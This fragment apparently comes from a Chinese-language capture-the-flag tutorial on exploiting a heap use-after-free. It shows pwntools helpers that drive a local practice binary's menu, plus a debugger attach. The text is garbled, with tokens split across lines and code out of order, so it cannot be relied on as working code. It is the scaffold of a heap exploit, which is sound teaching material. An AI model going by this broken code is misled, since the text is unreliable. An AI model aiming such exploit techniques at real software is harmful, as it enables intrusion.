
    r.sendlineafter(
': '
, data)

def
delete
(idx)
:
    r.sendlineafter(
': '
, 
'2'
)

    r.sendlineafter(
': '
, str(idx))

def
print_
(idx)
:
    r.sendlineafter(
': '
, 
'3'
)

    r.sendlineafter(
': '
我們首先新增兩個 note，觀察它們在 Heap 上的狀態：
from
 pwn 
import
 *

r = process(
'../uaf/share/uaf'
# r = remote('127.0.0.1', 10012)
gdb.attach(r)

def
add
(size, data)
: